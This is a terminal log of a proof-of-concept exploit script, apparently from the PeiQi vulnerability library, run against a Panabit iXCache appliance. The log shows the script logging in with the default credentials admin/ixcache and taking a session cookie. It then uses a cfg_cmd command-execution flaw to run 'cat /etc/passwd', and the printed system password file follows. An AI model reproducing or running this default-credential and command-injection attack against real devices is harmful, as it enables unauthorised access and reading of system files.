 (root㉿DESKTOP-GSG4F7H)-[/tmp/poc/Pocsuite-master]
# python3 /tmp/exp.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Title  : Panabit iXCache cfg_cmd 后台命令执行漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https:/
[o] 正在请求 9001/login/userverify.cgi....
[o] 目标 https://4 存在默认口令 admin/ixcache
[o] 获取Cookie : pauser_1615540522_368691=paonline_admin_46731_16196914501;Path=/;
[o] 目标 https:/ 在漏洞 ,执行 cat /etc/passwd
[o] 响应为:
module
file
chart
cluster
dbf
cdbf
flow
app
# $FreeBSD: release/10.0.0/etc/master.passwd 256366 2013-10-12 06:08:18Z rpaulo $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
PeiQi 文库